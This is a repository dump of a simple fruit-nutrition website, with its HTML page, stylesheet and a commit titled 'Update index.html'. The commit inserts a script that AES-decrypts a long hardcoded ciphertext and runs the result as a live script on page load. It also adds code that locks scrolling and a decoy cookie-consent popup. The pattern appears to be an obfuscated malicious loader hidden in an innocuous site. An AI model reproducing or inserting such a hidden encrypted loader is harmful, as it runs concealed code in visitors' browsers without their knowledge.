

==== public/index.html @ 14cf219e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=473843bb"></script>
  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5026775,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026775&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Fresh Fruit Guide | Fruit Benefits, Healthy Ideas & Daily Nutrition Tips</title>
  <meta name="description" content="Explore fruit benefits, healthy eating ideas, seasonal fruit inspiration, nutrition-friendly habits, and practical tips for enjoying fresh fruit every day." />
  <meta name="keywords" content="fruits, fruit benefits, healthy eating, fresh fruit, fruit nutrition, seasonal fruit, daily wellness" />
  <meta name="author" content="Fresh Fruit Guide" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
 
  <header class="site-header">
    <div class="container">
      <h1 class="logo">Fresh Fruit Guide</h1>
      <nav class="nav">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container">
        <h2>Fresh Fruit Ideas for Healthier Everyday Choices</h2>
        <p>
          Discover fruit inspiration, daily nutrition tips, and simple ways
          to enjoy more fresh and colorful foods as part of a balanced lifestyle.
        </p>
      </div>
    </section>

    <section class="featured-images container">
      <h2>Featured Fruit Inspiration</h2>
      <div class="grid">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=900&q=80" alt="Fresh colorful fruit bowl with berries and sliced fruit" />
          <h3>Colorful Fruit Choices</h3>
          <p>Bright fruit combinations can make meals feel fresher, lighter, and more appealing.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1567306226416-28f0efdc88ce?auto=format&fit=crop&w=900&q=80" alt="Apples and oranges arranged in a healthy fruit display" />
          <h3>Everyday Fruit Variety</h3>
          <p>Keeping a variety of fruits at home can make healthy snacking easier and more enjoyable.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1574226516831-e1dff420e37f?auto=format&fit=crop&w=900&q=80" alt="Healthy fruit salad with kiwi berries and sliced fruit" />
          <h3>Simple Serving Ideas</h3>
          <p>Fruit salads, snack bowls, and breakfast toppings make it easy to enjoy more natural flavor.</p>
        </article>
      </div>
    </section>

    <section class="content-section container">
      <h2>Why Fruit Content Remains Useful for Everyday Wellness</h2>
      <p>
        Fruits have long been associated with healthy eating, everyday nutrition, and balanced lifestyle habits.
        They are colorful, naturally sweet, and easy to include in many meals and snacks, which makes them one of
        the most widely enjoyed food groups. Many people search for fruit-related content because they want simple,
        practical ways to eat better without making things complicated. They may be looking for ideas on how to add
        more fruit to breakfast, understand seasonal choices, prepare quick snack options, or build healthier daily
        habits for themselves and their families. A fruit-focused website can be valuable because it brings these
        ideas together in a way that feels clear, approachable, and easy to use.
      </p>

      <p>
        One reason fruit content works well online is that it supports many different topics while still staying
        closely focused. A site can cover fruit categories, seasonal fruit guides, snack ideas, smoothie concepts,
        serving suggestions, storage tips, family-friendly habits, and general nutrition-oriented content. This
        creates a strong structure for internal linking and content growth. Readers may arrive with a simple
        question, such as which fruits are good for quick snacks, how to store berries, or how to make fruit more
        appealing to children. Once they are on the site, they may also explore related pages about fruit salads,
        breakfast ideas, or general healthy eating inspiration.
      </p>

      <p>
        Another strength of the fruit niche is that it combines visual appeal with practical information. Images of
        colorful fruit bowls, seasonal produce, and fresh serving ideas can make the site look lively and inviting.
        At the same time, written content is essential. People do not only want attractive pictures. They want
        useful explanations, realistic suggestions, and a better understanding of how fruit can fit into everyday
        routines. Helpful articles might discuss why variety matters, how seasonal fruit can improve freshness, or
        how simple serving ideas can make healthy choices easier.
      </p>

      <p>
        Fruit content also has strong evergreen potential. Topics like fruit storage, snack ideas, balanced eating,
        and serving methods remain useful year-round. Seasonal content can add even more value by focusing on what
        fruits are commonly available during certain times of year, how weather affects choices, or how to prepare
        fruit for warm or cool seasons. This combination of evergreen and timely content helps a website stay
        active, relevant, and capable of growing over the long term.
      </p>

      <p>
        From an SEO perspective, a fruit website benefits from clear page structure, original writing, descriptive
        headings, and strong internal linking. Search engines tend to favor content that is genuinely informative
        and easy for users to navigate. Google Ads friendliness also depends on transparency and useful content.
        Sites with original writing, accessible design, and separate policy pages usually present a more complete
        and trustworthy impression than sites made up of short text blocks and repeated images.
      </p>

      <p>
        To be both SEO friendly and Google Ads friendly, a fruit site should focus on real value for readers. That
        means helpful articles, unique text, transparent informational pages, easy navigation, and a clean layout
        that supports both mobile and desktop viewing. With consistent quality, a fruit website can become a
        reliable resource for readers who want simple, practical, and enjoyable ideas for everyday healthy living.
      </p>

      <h2>Popular Fruit Topics</h2>
      <ul>
        <li>Seasonal Fruit Guides</li>
        <li>Healthy Snack Ideas</li>
        <li>Fruit Storage Tips</li>
        <li>Breakfast Fruit Inspiration</li>
        <li>Daily Wellness Habits</li>
      </ul>
    </section>

    <section class="ad-space container">
      <h2>Sponsored Content Area</h2>
      <p>This section is reserved for Google Ads or other approved advertising placements.</p>
      <div class="ad-box">Ad Space</div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>&copy; 2026 Fresh Fruit Guide. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: Arial, sans-serif;
  line-height: 1.7;
  color: #2d2d2d;
  background: #fffef9;
}

.container {
  width: 90%;
  max-width: 1120px;
  margin: auto;
}

.site-header {
  background: #4e9d3a;
  color: #fff;
  padding: 20px 0;
}

.site-header .container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.logo {
  font-size: 28px;
}

.nav a {
  color: #fff;
  text-decoration: none;
  margin-left: 20px;
  font-weight: bold;
}

.nav a:hover {
  text-decoration: underline;
}

.hero {
  background: linear-gradient(rgba(0,0,0,0.35), rgba(0,0,0,0.35)),
    url('https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=1400&q=80') center/cover no-repeat;
  color: #fff;
  padding: 110px 0;
  text-align: center;
}

.hero h2 {
  font-size: 42px;
  margin-bottom: 15px;
}

.hero p {
  max-width: 760px;
  margin: auto;
  font-size: 18px;
}

.featured-images {
  padding: 50px 0;
}

.featured-images h2,
.content-section h2,
.ad-space h2,
.page-content h2 {
  margin-bottom: 20px;
  color: #4e9d3a;
}

.grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 20px;
}

.card {
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 2px 10px rgba(0,0,0,0.08);
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 {
  padding: 15px 15px 5px;
  color: #4e9d3a;
}

.card p {
  padding: 0 15px 20px;
}

.content-section,
.page-content,
.ad-space {
  padding: 40px 0;
}

.content-section p,
.page-content p {
  margin-bottom: 18px;
}

.content-section ul {
  padding-left: 20px;
  margin-top: 10px;
}

.ad-box {
  margin-top: 20px;
  background: #edf8e8;
  border: 2px dashed #90bf7b;
  padding: 40px;
  text-align: center;
  font-size: 24px;
  color: #4e9d3a;
}

.site-footer {
  background: #2f6a23;
  color: #fff;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
}

.site-footer a {
  color: #d8f5cf;
  text-decoration: none;
}

.site-footer a:hover {
  text-decoration: underline;
}


==== commit fa74e0ea: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -38,6 +38,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18fn667eK07Cpa2RaU080lyKTG1fGTGdkZlFhvveheaaG3KKY7iovOgKoUlvrQJYueX3Kwb/iXLiyW6YEjepuNn/MHlBVDJNzYGl5qI3fPwaVk2OLSsb5wurXkNQ3P37+VeBgnDiYubC87uL4AP8cn8a0VqOFqlb9MRpm8cjVqTKcMDjJP8d9t9iAuZZKIJFJLekdykN8afglmwuVA/GqwFsc1DtCg6h0o5qnDdf/d2zuCrVfmGVCjJavTITm4prfS3IV827K/IFhNg6L1W3DF2t1Me8Rw2Qu9fASkVoIurzwKlboVpAt7beLK9WV/kFin5NnJm6hhi849Dnv0xOR7xcmfHzma8P/okGTpbDAC0C3x4P6iKlle+pIAHHVWfIXeXUKIevlM09DlS0THznwAbEinkBEmkufpGUQwko0coW2ahvuGXK3xsQJkeDbHLi+kS9MeaR9RRTuxaFsBorfWKVFayNrZM/[base64]/rv/RHZz+ZcFUC0/hOG0r0HVWlotralfsZ2ra1ugmKHnsqB9t0f0Eu8IXEurHC8yXV8zB+iR6q2tkaqC+mrQWLoodQw9qY1G8aDAHRoQRw753LeQjKC3pgCKEJwVgohD5Yq2AOm0kXj7agXF5LigkfrG3B1/niIVs/[base64]/nA4a4ubz31j8cVeR2ez3eJcosPpxRhkP0RJkjVdFqfAuY954EE0t2vFtWYnpl4wbo9osnWe/B9UtDsa2M79QKhxKjBA17yYmSgIDQuO8sWaiNNoVWSzpFo0sDoHiY202l61qAbcS6BKyQKcEHYM9SXyZNl+fcKv7bLvVYd+in+aasbekd0ZocO738+u1J/b4WYXfamCWoEa0/qvyc/IMRhWwvoUHWfYgrhT5nR42GocKtn+ink1EHAIZzST8L2u3oveICr1NpHaTUpP/eKVWA1GWdM/2gILpiOQ7NDQKxo9zWd0IPsSWJJEr6LLuuBVCM8ANKXM1kai4DtQkexvef2u79SaxJxObNqPGU2a+eNt6MM8Isf8BKZzvw88Ei9UMEsol+jOLRDPwc03UXL1JDsCjY8fyl1GyDEy8ZyFyISqzmrSAnKBnHqPz+TIVndnf3uLtdu/ss5YzECcq8vkGkv/QY/7mlVoil2njJQw3dEVcC2LUM65Xa2n8puCBBs95xlA0Vf9R5WM84ODuNPToe9gI4e02fUDPra8zU2Vz7Goi49qYBwpIOZEeg8pnVCS5dasNkNauFpI9wE2mYM3/me/qrLGBeAgmaMT46Vsk66N5f1JEbczcv3OeNbYVT3h9ncqxqo5S1Bu1PsjAN6dGs020TpAhP3sAsF+VoZj++YgvuZvcJaNgwIy8UCPL12wzliNWmvHiKyNgqzf1BldC0pyXaHCLsdse1KS6fbs+eWr+0Iu9z+i34B530EnA/cdzHKafTBT8VH0o1J/CYV7wzt2BYMVhYVNdzVxl7PKcTZnZL+sup8KGsunF/P9BK8VotUUC7Npvu+Bb42riD8XRmKOsdCA85YGGNzZ8EjiQ+EuADzJ5cQONsA/KgMu6s/NUowbUCUEa03l59dT/UyiHk4fZbMfPfdAjZYTHt0f3hTh/[base64]/CJBzysSiz0uCx5uLlhrbu53FJhfx05hEE+/C497LugfLE39gr4Y828jpm43A9LpN9nczo7WsTH1UwcRTXPQMkVymzzTmndOC9MT8ug6B5mRyUBaFLg/j8GSEqLHIAvNGDUfS+mfogU+17s0zBHTfaR60tJrLAbUCuvnHkGU5RARCxXei1AUHGF3Kio3jH7zbwHgad+uEIJKoe/09ogfgIo2SDgoW6XwXiYriAl0vbiyuhHQX9/XxHjPcKuEsUCrLCgbx1WUkVogzt7/6Uh6di52USuDXc9N8fn/XkanpoBHthMKqp45aBCzCxhphd3NCyqFvSdkoCQyYDMVzNkOtyHuB2FhuNQQ0YpOy64FQxjTtLp0nz/rdNYWBcjfOexn0vTZqPWBmlh/[base64]/6MY+B1th3kHoxdawlDk97fLC5tXS/t88BIdwmwMCb27gkj/irpqfXrsGbqFB3DTUglHgOY+FDZzdwd9ndBEUMklmdpcoI/uwuAcZ6D1aUum+aobq0KTi/bJ+a333aluHEa7YkrkMVnFD4UX0Qswo4R51V2TYf5QlIaKuW+0epcnZDKqDYJWmasa43/dqtHwJdFrqX7w9FtMw/8ntCy/BeH2BvkTdK5HjBSu8hz3CnaiYbcB5XkH1M3/xdYnO3GSX9MJnaMLJc0RP3WV8gu/xwzWV6sfUT0phgl9gHyyYMc99rbnMnzgzaVzwQ2fHj2ZChlJxZYPCiM0mB8D34h3mNXkgPYaePQzwCfuTN2CBfJMIKIpF8jTiqeSlXdX2FICxotOrzuu2jKduQi07EE2jlrUOakw4TPcrdx9r6LIQWGydeB4vqGzVOL5dViss/8He7BM726QHC8MlwX2hCb1yH1m+ll+0/sg3WQsRTmL+e8LDawQDiYxMumlIOcsL+Eo9L/VISbzRLm1bImhbT5sNeuR2zITI3saKoe5VxAMgyL/hAyk2qo0Oqu10PDfW+W5BLIrg9rt3c5T6PcY4/jSO/EksGUhsIB/UJAaLv7LyrLtWY9SRJ/ApDVgFK4cIdRWMEJIlV6nE8RF1N552UAKckOGPdCxlNgaKtTXGas1tqdyz1QdrN64Q1QFrrBfJqb/L6zYeLTAx6T49IuTOWDWluorraUxANjSy6TiqXFoZqHciKFQYjsro0wZz4ZeDSPR3QKu2B3XQJPESLmmRNLTaFsLu6srKH/ZoZNfQEZqiE79D1CZV88bO65aLxAswtWs5/9b97nWpClQbTeJrIBRwFyBV3/xAhM001THxG7dZZMAEIJP0Fw/vMKBcheRqnxAidyz7pkgqhUg3v6rFHEnSIAlvok62Po8BIsB56AOuROaCyEAQij48hF5qi868F+PSAANFUQJ0W+DRRt7QsdvtCqZu0Kprc2G2BZUqYgRR1ZLT+MQ8CN7ccVPWygVZra/cJvhPqtAnB+lfMhaBOa573gmFKe1F/tzaIRVsY9/sqKSAF0f2YPEz0csyrJq6d81aTeb5Ji7DxfaGb4ZC/a1Us68gEyDbzrWA/TTQjLxFx292o9I9dQ1xr8IPLK4/0TXd1jjDNCfywtTYm+Z23B6JVrY9Oz+U9BUzVhMJ3lxUovNiLDHz80LCWBtxGzA9NfxrHS26pQtPtiiVRzZO5OPTPA4Gf5ZMSkUSfOcYfgB3U6++vMNzueIRlwsOZzq2AG/vBwjKQE8wwTyDBO30GmjTHqlzWldIMzq3vl5TtKBtopTkMD5keduhYzL7eoIxaEjutBdilGeoffq7uQoWIkH7/bsIW017JlN9mJldcgCWi7G5eIqjIDbUbTAKN3P8ZxeIjsvtTnpawqrGQIxSWkuO2gdyVYZnc7lKgHXPHEu7l8Tnua/jIisXNJfkELIoHDsKJKf3paZk2Cw7eVcNW0eqILJPrvJKauyP0+JuINNoczC0R0mTDMYZt+CqzDaTiHKXDayv69f2oswf+ALsCHo/cpQEsjUyojoVyfCDZmXB3F0bZ1Ed5r/bM5KEybVxjDbqgcsD0BryD49LN8zPJNpTho5uK71526oHqscywUqxRvgGRgohCaEIfXyA9Xm7CvERYQCQRV+jvoETtmpOhZlicI`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
  
   <header class="site-header">
     <div class="container">
